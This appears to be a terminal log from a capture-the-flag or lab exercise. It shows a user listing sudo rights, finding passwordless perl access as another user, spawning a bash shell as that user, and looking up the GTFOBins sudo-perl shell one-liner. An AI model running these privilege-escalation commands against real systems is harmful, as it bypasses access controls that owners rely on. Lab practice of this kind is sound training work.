 vaxei@290172fe16e9:~$ sudo -l
Matching Defaults entries for vaxei on 290172fe16e9:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User vaxei may run the following commands on 290172fe16e9:
    (luisillo) NOPASSWD: /usr/bin/perl
vaxei@290172fe16e9:~$ sudo -u luisillo perl -e 'exec "/bin/bash";'
luisillo@290172fe16e9:/home/vaxei$ whoami
luisillo
luisillo@290172fe16e9:/home/vaxei$ id
uid=1002(luisillo) gid=1002(luisillo) groups=1002(luisillo)
luisillo@290172fe16e9:/home/vaxei$
❯ searchbins -b perl -f sudo

[+] Binary: perl

================================================================================
[*] Function: sudo -> [https://gtfobins.github.io/gtfobins/perl/#sudo]

        | sudo perl -e 'exec "/bin/sh";'